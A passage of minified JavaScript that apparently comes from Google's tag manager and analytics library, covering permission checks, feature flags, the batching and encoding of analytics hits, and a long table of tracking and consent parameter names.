var y=Fb();t=e(g);var z=Fb()-y,D=Fb();u=Kf(c,h,b);x=z-(Fb()-D)}else if(e&&(t=e(g)),!e||f)u=Kf(c,h,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),vd(t)?(Array.isArray(t)?Array.isArray(u):td(t)?td(u):typeof t==="function"?typeof u==="function":t===u)||d.reportMacroDiscrepancy(d.id,c):t!==u&&d.reportMacroDiscrepancy(d.id,c),x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x));return e?t:u};var dg=[],eg;function fg(a,b,c){var d=gg(a,c===void 0?!1:c);return d!==b?(eg?eg(a):dg.push(a),b):d}function gg(a,b){b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function C(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function hg(){var a=ig.N,b=jg(54);return b===a||isNaN(b)&&isNaN(a)?b:(eg?eg(54):dg.push(54),a)}
function jg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function kg(a){var b;b=b===void 0?"":b;var c=lg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function mg(a,b){var c=lg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function lg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]}function ng(){var a=og;eg=a;for(var b=m(dg),c=b.next();!c.done;c=b.next())a(c.value);dg.length=0};var pg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};za(pg,Error);pg.prototype.getMessage=function(){return this.message};function qg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)qg(a[c],b[c])}};function rg(){return function(a,b){var c;var d=sg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function sg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)sb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function tg(a){function b(r){for(var v=0;v<r.length;v++)d[r[v]]=!0}for(var c=[],d=[],e=ug(a),f=0;f<Mf.length;f++){var g=Mf[f],h=vg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Of.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function vg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function ug(a){var b=[];return function(c){b[c]===void 0&&(b[c]=$f(Nf[c],a));return b[c]}};function wg(a,b){b[of.kk]&&typeof a==="string"&&(a=b[of.kk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(of.mk)&&a===null&&(a=b[of.mk]);b.hasOwnProperty(of.pk)&&a===void 0&&(a=b[of.pk]);b.hasOwnProperty(of.nk)&&a===!0&&(a=b[of.nk]);b.hasOwnProperty(of.lk)&&a===!1&&(a=b[of.lk]);return a};var xg=function(){this.C={}},zg=function(a,b){var c=yg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,Ba(Fa.apply(0,arguments)))})};function Ag(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new pg(c,d,g);}}
function Bg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(Ba(Fa.apply(1,arguments))));Ag(e,b,d,g);Ag(f,b,d,g)}}}};var Eg=function(a,b){var c=this;this.H={};this.C=new xg;var d={},e={},f=Bg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Ba(Fa.apply(1,arguments)))):{}});yb(b,function(g,h){function l(p){var q=Fa.apply(1,arguments);if(!n[p])throw Cg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Ba(q)))}var n={};yb(h,function(p,q){var r=Dg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.Mm&&!e[p]&&(e[p]=r.Mm)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Cg(p,
{},"The requested permission "+p+" is not configured.");var v=Array.prototype.slice.call(arguments,0);r.apply(void 0,v);f.apply(void 0,v);var t=e[p];t&&t.apply(null,[l].concat(Ba(v.slice(1))))}})},Fg=function(a){return yg.H[a]||function(){}};function Dg(a,b){var c=Zf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Cg;try{return cg(c)}catch(d){return{assert:function(e){throw new pg(e,{},"Permission "+e+" is unknown.");},V:function(){throw new pg(a,{},"Permission "+a+" is unknown.");}}}}
function Cg(a,b,c){return new pg(a,b,c)};var Gg=!1;var Hg={};Hg.Kr=Bb('');Hg.Ns=Bb('');
var Lg=function(a){var b={},c=0;yb(a,function(e,f){if(f!=null){var g=(""+f).replace(/~/g,"~~");if(Ig.hasOwnProperty(e))b[Ig[e]]=g;else if(Jg.hasOwnProperty(e)){var h=Jg[e];b.hasOwnProperty(h)||(b[h]=g)}else if(e==="category")for(var l=g.split("/",5),n=0;n<l.length;n++){var p=b,q=Kg[n],r=l[n];p.hasOwnProperty(q)||(p[q]=r)}else if(c<27){var v=String.fromCharCode(c<10?48+c:65+c-10);b["k"+v]=(""+String(e)).replace(/~/g,"~~");b["v"+v]=g;c++}}});var d=[];yb(b,function(e,f){d.push(""+e+f)});return d.join("~")},
Ig={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},Jg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},Kg=["ca",
"c2","c3","c4","c5"];var Mg=[];function Ng(a){switch(a){case 1:return 0;case 235:return 18;case 38:return 13;case 256:return 11;case 257:return 12;case 219:return 9;case 220:return 10;case 53:return 1;case 54:return 2;case 52:return 6;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 269:return 20;case 116:return 4;case 135:return 8;case 136:return 5}}function Og(a,b){Mg[a]=b;var c=Ng(a);c!==void 0&&(Wa[c]=b)}function F(a){Og(a,!0)}F(39);
F(145);F(153);F(144);F(120);F(5);F(111);F(139);
F(87);F(92);F(159);
F(132);F(20);F(72);
F(113);F(154);F(116);Og(23,!1),F(24);mg(6,6E4);mg(7,1);mg(35,50);F(29);Pg(26,25);
F(37);F(9);F(91);F(123);F(158);F(71);
F(136);
F(127);F(27);
F(69);F(135);F(95);
F(38);F(103);F(112);F(101);
F(122);F(121);F(21);F(134);F(22);F(148);
F(141);F(90);
F(59);F(175);F(177);
F(185);F(197);
F(200);F(206);F(218);
F(231);F(232);F(241);F(250),F(241);

function H(a){return!!Mg[a]}function Pg(a,b){for(var c=!1,d=!1,e=0;c===d;)if(c=((Math.random()*4294967296|0)&1)===0,d=((Math.random()*4294967296|0)&1)===0,e++,e>30)return;c?F(b):F(a)};
var Qg=function(){this.events=[];this.C="";this.qa={};this.baseUrl="";this.N=0;this.R=this.H=!1;this.endpoint=0;H(89)&&(this.R=!0)};Qg.prototype.add=function(a){return this.U(a)?(this.events.push(a),this.C=a.H,this.qa=a.qa,this.baseUrl=a.baseUrl,this.N+=a.R,this.H=a.N,this.endpoint=a.endpoint,this.destinationId=a.destinationId,this.ja=a.eventId,this.xa=a.priorityId,!0):!1};Qg.prototype.U=function(a){return this.events.length?this.events.length>=20||a.R+this.N>=16384?!1:this.baseUrl===a.baseUrl&&this.H===
a.N&&this.Za(a):!0};Qg.prototype.Za=function(a){var b=this;if(!this.R)return this.C===a.H;var c=Object.keys(this.qa);return c.length===Object.keys(a.qa).length&&c.every(function(d){return a.qa.hasOwnProperty(d)&&String(b.qa[d])===String(a.qa[d])})};var I={P:{Tn:1,Wn:2,Gm:3,om:4,vk:5,wk:6,bp:7,Xn:8,ap:9,Sn:10,Rn:11,zm:12,wm:13,ek:14,En:15,Hn:16,im:17,xk:18,gm:19,Un:20,op:21,Kn:22,Gn:23,In:24,uk:25,bk:26,xp:27,Ol:28,Wl:29,Vl:30,Ul:31,Rl:32,Pl:33,Ql:34,Nl:35,Ml:36}};I.P[I.P.Tn]="CREATE_EVENT_SOURCE";I.P[I.P.Wn]="EDIT_EVENT";I.P[I.P.Gm]="TRAFFIC_TYPE";I.P[I.P.om]="REFERRAL_EXCLUSION";I.P[I.P.vk]="ECOMMERCE_FROM_GTM_TAG";I.P[I.P.wk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";I.P[I.P.bp]="GA_SEND";I.P[I.P.Xn]="EM_FORM";I.P[I.P.ap]="GA_GAM_LINK";I.P[I.P.Sn]="CREATE_EVENT_AUTO_PAGE_PATH";
I.P[I.P.Rn]="CREATED_EVENT";I.P[I.P.zm]="SIDELOADED";I.P[I.P.wm]="SGTM_LEGACY_CONFIGURATION";I.P[I.P.ek]="CCD_EM_EVENT";I.P[I.P.En]="AUTO_REDACT_EMAIL";I.P[I.P.Hn]="AUTO_REDACT_QUERY_PARAM";I.P[I.P.im]="MULTIPLE_PAGEVIEW_FROM_CONFIG";I.P[I.P.xk]="EM_EVENT_SENT_BEFORE_CONFIG";I.P[I.P.gm]="LOADED_VIA_CST_OR_SIDELOADING";I.P[I.P.Un]="DECODED_PARAM_MATCH";I.P[I.P.op]="NON_DECODED_PARAM_MATCH";I.P[I.P.Kn]="CCD_EVENT_SGTM";I.P[I.P.Gn]="AUTO_REDACT_EMAIL_SGTM";I.P[I.P.In]="AUTO_REDACT_QUERY_PARAM_SGTM";
I.P[I.P.uk]="DAILY_LIMIT_REACHED";I.P[I.P.bk]="BURST_LIMIT_REACHED";I.P[I.P.xp]="SHARED_USER_ID_SET_AFTER_REQUEST";I.P[I.P.Ol]="GA4_MULTIPLE_SESSION_COOKIES";I.P[I.P.Wl]="INVALID_GA4_SESSION_COUNT";I.P[I.P.Vl]="INVALID_GA4_LAST_EVENT_TIMESTAMP";I.P[I.P.Ul]="INVALID_GA4_JOIN_TIMER";I.P[I.P.Rl]="GA4_STALE_SESSION_COOKIE_SELECTED";I.P[I.P.Pl]="GA4_SESSION_COOKIE_GS1_READ";I.P[I.P.Ql]="GA4_SESSION_COOKIE_GS2_READ";I.P[I.P.Nl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";I.P[I.P.Ml]="GA4_DL_PARAM_RECOVERY_APPLIED";var Rg={},Sg=(Rg.uaa=!0,Rg.uab=!0,Rg.uafvl=!0,Rg.uamb=!0,Rg.uam=!0,Rg.uap=!0,Rg.uapv=!0,Rg.uaw=!0,Rg);
var Vg=function(a,b){var c=a.events;if(c.length===1)return Tg(c[0],b);var d=[];a.C&&d.push(a.C);for(var e={},f=0;f<c.length;f++)yb(c[f].Qd,function(v,t){t!=null&&(e[v]=e[v]||{},e[v][String(t)]=e[v][String(t)]+1||1)});var g={};yb(e,function(v,t){var u,x=-1,y=0;yb(t,function(z,D){y+=D;var E=(z.length+v.length+2)*(D-1);E>x&&(u=z,x=E)});y===c.length&&(g[v]=u)});Ug(g,d);b&&d.push("_s="+b);for(var h=d.join("&"),l=[],n={},p=0;p<c.length;n={Dj:void 0},p++){var q=[];n.Dj={};yb(c[p].Qd,function(v){return function(t,
u){g[t]!==""+u&&(v.Dj[t]=u)}}(n));c[p].C&&q.push(c[p].C);Ug(n.Dj,q);l.push(q.join("&"))}var r=l.join("\r\n");return{params:h,body:r}},Tg=function(a,b){var c=[];a.H&&c.push(a.H);b&&c.push("_s="+b);Ug(a.Qd,c);var d=!1;a.C&&(c.push(a.C),d=!0);var e=c.join("&"),f="",g=e.length+a.baseUrl.length+1;d&&g>2048&&(f=c.pop(),e=c.join("&"));return{params:e,body:f}},Ug=function(a,b){yb(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})};var Wg=function(a){var b=[];yb(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},Xg=function(a,b,c,d,e,f,g,h){this.baseUrl=b;this.endpoint=c;this.destinationId=f;this.eventId=g;this.priorityId=h;this.qa=a.qa;this.Qd=a.Qd;this.kj=a.kj;this.N=d;this.H=Wg(a.qa);this.C=Wg(a.kj);this.R=this.C.length;if(e&&this.R>16384)throw Error("EVENT_TOO_LARGE");};
var $g=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Yg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Zg.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Kb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Zg=/^[a-z$_][\w-$]*$/i,Yg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var ah=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function bh(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function ch(a,b){return String(a).split(",").indexOf(String(b))>=0}var dh=new xb;function eh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=dh.get(e);f||(f=new RegExp(b,d),dh.set(e,f));return f.test(a)}catch(g){return!1}}function fh(a,b){return String(a).indexOf(String(b))>=0}
function gh(a,b){return String(a)===String(b)}function hh(a,b){return Number(a)>=Number(b)}function ih(a,b){return Number(a)<=Number(b)}function jh(a,b){return Number(a)>Number(b)}function kh(a,b){return Number(a)<Number(b)}function lh(a,b){return Kb(String(a),String(b))};var sh=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,th={Fn:"function",PixieMap:"Object",List:"Array"};
function uh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=sh.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Bd?n="Fn":l instanceof xd?n="List":l instanceof cb?n="PixieMap":l instanceof Id?n="PixiePromise":l instanceof Gd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((th[n]||n)+", which does not match required type ")+
((th[h]||h)+"."));}}}function J(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Bd?d.push("function"):g instanceof xd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Id?d.push("Promise"):g instanceof Gd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function vh(a){return a instanceof cb}function wh(a){return vh(a)||a===null||xh(a)}
function yh(a){return a instanceof Bd}function zh(a){return yh(a)||a===null||xh(a)}function Ah(a){return a instanceof xd}function Bh(a){return a instanceof Gd}function Ch(a){return typeof a==="string"}function Dh(a){return Ch(a)||a===null||xh(a)}function Eh(a){return typeof a==="boolean"}function Fh(a){return Eh(a)||xh(a)}function Gh(a){return Eh(a)||a===null||xh(a)}function Hh(a){return typeof a==="number"}function xh(a){return a===void 0};function Ih(a){return""+a}
function Jh(a,b){var c=[];return c};function Kh(a,b){var c=new Bd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ta();return c}
function Lh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];qb(e)?c.set(d,Kh(a+"_"+d,e)):td(e)?c.set(d,Lh(a+"_"+d,e)):(sb(e)||rb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ta();return c};function Mh(a,b){if(!Ch(a))throw J(this.getName(),["string"],arguments);if(!Dh(b))throw J(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Lh("AssertApiSubject",
c)};function Nh(a,b){if(!Dh(b))throw J(this.getName(),["string","undefined"],arguments);if(a instanceof Id)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Lh("AssertThatSubject",c)};function Oh(a){return function(){for(var b=Fa.apply(0,arguments),c=[],d=this.J,e=0;e<b.length;++e)c.push(B(b[e],d));return Jd(a.apply(null,c))}}function Ph(){for(var a=Math,b=Qh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Oh(a[e].bind(a)))}return c};function Rh(a){return a!=null&&Kb(a,"__cvt_")};function Sh(a){var b;return b};function Uh(a){var b;if(!Ch(a))throw J(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};
var Xh=function(a,b){for(var c=0;c<b.length;c++){if(a===void 0)return;a=a[b[c]]}return a},Yh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return a.length<2?void 0:Xh(c.getHitData(a[1]),a.slice(2));case "metadata":return a.length<2?void 0:Xh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
$h=function(a,b){if(a){if(a.contextValue!==void 0){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&e.length!==0){var f=d.namespaceType;switch(f){case 1:c=Yh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(a.booleanExpressionValue!==void 0)return Zh(a.booleanExpressionValue,b);if(a.booleanValue!==void 0)return!!a.booleanValue;if(a.stringValue!==void 0)return String(a.stringValue);if(a.integerValue!==void 0)return Number(a.integerValue);
if(a.doubleValue!==void 0)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},Zh=function(a,b){var c=a.args;if(!Array.isArray(c)||c.length===0)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return $h(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return c.length>0;case 3:return!d(c[0]);
case 4:return eh(d(c[0]),d(c[1]),!1);case 5:return gh(d(c[0]),d(c[1]));case 6:return lh(d(c[0]),d(c[1]));case 7:return bh(d(c[0]),d(c[1]));case 8:return fh(d(c[0]),d(c[1]));case 9:return kh(d(c[0]),d(c[1]));case 10:return ih(d(c[0]),d(c[1]));case 11:return jh(d(c[0]),d(c[1]));case 12:return hh(d(c[0]),d(c[1]));case 13:return ch(d(c[0]),String(d(c[1])));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 14.');}};function ai(a){if(!Dh(a))throw J(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Hh(a)||!Hh(b))throw J(this.getName(),["number","number"],arguments);return vb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof xd)return"array";if(a instanceof Bd)return"function";if(a instanceof Gd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Gg||Hg.Kr)&&a.call(this,e.message)}}}return{parse:b(function(c){return Jd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Ab(B(a,this.J))};function ii(a){return Number(B(a,this.J))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;return e?d:null};var Qh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{qq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},xn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Bd.prototype.invoke.apply(a,[b].concat(Ba(Fa.apply(0,arguments))))}}
function ni(a,b){if(!Ch(a))throw J(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Ch(a)||!vh(b))throw J(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new cb;if(a instanceof xd)for(var c=a.Aa(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Bd)for(var f=a.Aa(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){uh(this.getName(),arguments);if(a instanceof xd||a instanceof Bd||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Id)return new xd(a.Aa());return new xd};
pi.values=function(a){uh(this.getName(),arguments);if(a instanceof xd||a instanceof Bd||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Id)return new xd(a.rc());return new xd};
pi.entries=function(a){uh(this.getName(),arguments);if(a instanceof xd||a instanceof Bd||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Id)return new xd(a.Yb().map(function(b){return new xd(b)}));return new xd};
pi.freeze=function(a){(a instanceof cb||a instanceof Id||a instanceof xd||a instanceof Bd)&&a.Ta();return a};pi.delete=function(a,b){if(a instanceof cb&&!a.zb())return a.remove(b),!0;return!1};function K(a,b){var c=Fa.apply(2,arguments),d=a.J.nb();if(!d)throw Error("Missing program state.");if(d.lr){try{d.Nm.apply(null,[b].concat(Ba(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.Nm.apply(null,[b].concat(Ba(c)))};var ri=function(){this.H={};this.C={};this.N=!0;};ri.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};ri.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
ri.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:qb(b)?Kh(a,b):Lh(a,b)};function si(a,b){var c=void 0;return c};function ti(){var a={};
return a};var L={m:{La:"ad_personalization",X:"ad_storage",W:"ad_user_data",ka:"analytics_storage",fc:"region",fa:"consent_updated",Dg:"wait_for_update",Yn:"app_remove",Zn:"app_store_refund",ao:"app_store_subscription_cancel",bo:"app_store_subscription_convert",co:"app_store_subscription_renew",eo:"consent_update",zk:"add_payment_info",Ak:"add_shipping_info",Yd:"add_to_cart",Zd:"remove_from_cart",Bk:"view_cart",ed:"begin_checkout",ae:"select_item",hc:"view_item_list",wc:"select_promotion",jc:"view_promotion",
Ab:"purchase",be:"refund",kc:"view_item",Ck:"add_to_wishlist",fo:"exception",ho:"first_open",io:"first_visit",ma:"gtag.config",mc:"gtag.get",jo:"in_app_purchase",fd:"page_view",ko:"screen_view",lo:"session_start",mo:"source_update",no:"timing_complete",oo:"track_social",ce:"user_engagement",po:"user_id_update",Ve:"gclid_link_decoration_source",We:"gclid_storage_source",nc:"gclgb",qb:"gclid",Dk:"gclid_len",de:"gclgs",ee:"gcllp",fe:"gclst",Ha:"ads_data_redaction",Xe:"gad_source",Ye:"gad_source_src",
gd:"gclid_url",Ek:"gclsrc",Ze:"gbraid",he:"wbraid",Nb:"allow_ad_personalization_signals",Jg:"allow_custom_scripts",af:"allow_direct_google_requests",Kg:"allow_display_features",Vh:"allow_enhanced_conversions",Ob:"allow_google_signals",Wh:"allow_interest_groups",qo:"app_id",ro:"app_installer_id",so:"app_name",uo:"app_version",hd:"auid",Tr:"auto_detection_enabled",Fk:"aw_remarketing",Xh:"aw_remarketing_only",bf:"discount",cf:"aw_feed_country",df:"aw_feed_language",Ca:"items",ef:"aw_merchant_id",Yh:"aw_basket_type",
ff:"campaign_content",hf:"campaign_id",jf:"campaign_medium",kf:"campaign_name",lf:"campaign",nf:"campaign_source",pf:"campaign_term",Pb:"client_id",Gk:"rnd",Zh:"consent_update_type",vo:"content_group",wo:"content_type",Bb:"conversion_cookie_prefix",ai:"conversion_id",rb:"conversion_linker",bi:"conversion_linker_disabled",jd:"conversion_api",Lg:"cookie_deprecation",sb:"cookie_domain",tb:"cookie_expires",Cb:"cookie_flags",kd:"cookie_name",Qb:"cookie_path",Wa:"cookie_prefix",xc:"cookie_update",yc:"country",
jb:"currency",Mg:"customer_buyer_stage",je:"customer_lifetime_value",Ng:"customer_loyalty",Og:"customer_ltv_bucket",ke:"custom_map",Pg:"gcldc",ld:"dclid",Hk:"debug_mode",Fa:"developer_id",xo:"disable_merchant_reported_purchases",zc:"dc_custom_params",Ik:"dc_natural_search",Jk:"dynamic_event_settings",Kk:"affiliation",Qg:"checkout_option",di:"checkout_step",Lk:"coupon",qf:"item_list_name",ei:"list_name",yo:"promotions",md:"shipping",Mk:"tax",Rg:"engagement_time_msec",Sg:"enhanced_client_id",zo:"enhanced_conversions",
Ur:"enhanced_conversions_automatic_settings",me:"estimated_delivery_date",rf:"event_callback",Ao:"event_category",Ac:"event_developer_id_string",Bo:"event_label",Bc:"event",Tg:"event_settings",Ug:"event_timeout",Co:"description",Do:"fatal",Eo:"experiments",gi:"firebase_id",ne:"first_party_collection",Vg:"_x_20",oc:"_x_19",Fo:"flight_error_code",Go:"flight_error_message",Nk:"fl_activity_category",Ok:"fl_activity_group",hi:"fl_advertiser_id",Pk:"fl_ar_dedupe",tf:"match_id",Qk:"fl_random_number",Rk:"tran",
Sk:"u",Wg:"gac_gclid",oe:"gac_wbraid",Tk:"gac_wbraid_multiple_conversions",Uk:"ga_restrict_domain",Vk:"ga_temp_client_id",Ho:"ga_temp_ecid",pe:"gdpr_applies",Wk:"geo_granularity",uf:"value_callback",vf:"value_key",Dc:"google_analysis_params",qe:"_google_ng",se:"google_signals",Xk:"google_tld",wf:"gpp_sid",xf:"gpp_string",Xg:"groups",Yk:"gsa_experiment_id",yf:"gtag_event_feature_usage",Zk:"gtm_up",Ec:"iframe_state",zf:"ignore_referrer",ii:"internal_traffic_results",al:"_is_fpm",Fc:"is_legacy_converted",
Gc:"is_legacy_loaded",ji:"is_passthrough",nd:"_lps",kb:"language",Yg:"legacy_developer_id_string",Xa:"linker",Af:"accept_incoming",Hc:"decorate_forms",na:"domains",od:"url_position",Ic:"merchant_feed_label",Jc:"merchant_feed_language",Kc:"merchant_id",bl:"method",Io:"name",fl:"navigation_type",te:"new_customer",Zg:"non_interaction",Jo:"optimize_id",il:"page_hostname",Bf:"page_path",Ya:"page_referrer",Db:"page_title",Ko:"passengers",jl:"phone_conversion_callback",Lo:"phone_conversion_country_code",
kl:"phone_conversion_css_class",Mo:"phone_conversion_ids",ml:"phone_conversion_number",nl:"phone_conversion_options",No:"_platinum_request_status",Oo:"_protected_audience_enabled",ue:"quantity",ah:"redact_device_info",ki:"referral_exclusion_definition",Vr:"_request_start_time",Rb:"restricted_data_processing",Po:"retoken",Qo:"sample_rate",li:"screen_name",Lc:"screen_resolution",ol:"_script_source",Ro:"search_term",pd:"send_page_view",rd:"send_to",sd:"server_container_url",So:"session_attributes_encoded",
Cf:"session_duration",bh:"session_engaged",mi:"session_engaged_time",Sb:"session_id",eh:"session_number",Df:"_shared_user_id",ud:"delivery_postal_code",Wr:"_tag_firing_delay",Xr:"_tag_firing_time",Yr:"temporary_client_id",ni:"_timezone",oi:"topmost_url",fh:"tracking_id",ri:"traffic_type",Ma:"transaction_id",qc:"transport_url",To:"trip_type",vd:"update",Eb:"url_passthrough",pl:"uptgs",Ef:"_user_agent_architecture",Ff:"_user_agent_bitness",Gf:"_user_agent_full_version_list",Hf:"_user_agent_mobile",
If:"_user_agent_model",Jf:"_user_agent_platform",Kf:"_user_agent_platform_version",Lf:"_user_agent_wow64",ub:"user_data",ql:"user_data_auto_latency",rl:"user_data_auto_meta",sl:"user_data_auto_multi",tl:"user_data_auto_selectors",vl:"user_data_auto_status",Fb:"user_data_mode",wl:"user_data_settings",Na:"user_id",Tb:"user_properties",xl:"_user_region",Mf:"us_privacy_string",Ia:"value",yl:"wbraid_multiple_conversions",Mc:"_fpm_parameters",Ai:"_host_name",Xl:"_in_page_command",Ci:"_ip_override",bm:"_is_passthrough_cid",
